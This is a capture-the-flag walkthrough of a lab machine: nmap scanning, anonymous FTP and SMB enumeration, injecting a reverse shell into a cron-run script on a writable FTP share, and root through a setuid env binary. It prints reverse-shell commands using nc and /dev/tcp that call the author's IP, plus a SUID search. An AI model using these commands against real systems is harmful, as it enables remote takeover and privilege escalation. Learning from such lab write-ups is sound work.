Overview
Initial Scanning
scanning results from nmap command with command:
nmap -T4 -sVC -n -A -O 10.10.109.235 Scanning results

from the scanning results we have 4 port opens.
- 22 for ssh
- 21 for ftp server and we can get login with anonymous
- 139 and 443 for samba services
Enumerations
we will skip enumarting ssh server because there is no valuable information from the service.
FTP Server Enumerations
lets try login to ftp server with anonymous and list the directory server
ftp 10.10.109.235
passive
ls
cd script
we can download all the files with mget commands
mget *
lets check the files whats code looks like.
cat clean.sh
the script is to cleanup the tmp files and redirect all the output or results to removed_files.log. lets take enumerate SMB server.
SMB Server Enumerations
list shared directory from server
smbclient -L \\\\10.10.190.235
lets try logged to smb server and check the whats file we cant get

after opening the file jpg its only dog pages, i think we should check carefully with script on ftp server.
Getting First foothold
after analyze the script file from ftp, its run every minutes and generated every minutes. i checked the behavior when ls the folder on ftp server, the timestamps always changed. i think if we can inject reverse shell code to script we can get to the shell.
Lets inject reverse shell with nc command.
/bin/nc 10.4.80.143 443 -e /bin/bash & 2> /var/ftp/scripts/error.logfull code

its not working with nc command, then i try to direct with bash command like this
bash -i >& /dev/tcp/10.4.80.143/443 0>&1full code

put the script to the server and wait cronjob to run, with code above i get shell with normal user.et

Escalate Privileges
lets enumerate this server to get root access. after checking with history command sudo -l there is no information
history
sudo -llets enumerate to check binary file with setuid set.
find / -perm -4000 -type f 2> /dev/null
from the above image i see env is set to setuid,

lets go to the gtfobin to check if we can exploit env binary file

yaey we get the root shell and get the flag
Conclusions
lesson learned from this machine is always to analyze the script from the server, what the script do . and also check the writable access to ftp server. i always hesitate to try writing the script.
